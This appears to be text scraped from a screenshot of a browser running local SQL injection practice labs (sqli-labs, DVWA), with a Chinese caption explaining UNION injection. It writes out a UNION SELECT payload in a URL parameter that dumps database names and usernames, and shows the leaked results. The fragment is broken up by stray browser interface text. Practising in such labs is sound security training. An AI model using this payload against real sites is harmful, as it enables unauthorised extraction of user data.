 localhost/union.php?id=-0%20u
Audi-1/sqli-labs: SQLI labs t
SQL Injections
Login :: Damn Vulnerable Web A
localhost/union.php?id=-0 union select 1,database(),group_concat(usernam
IP
union 注入讲解：
id为-0 union select 1,database(),group_concat(username) from users的查询结果为：test:zangsan sds,zangsan,lisi
42 KB/s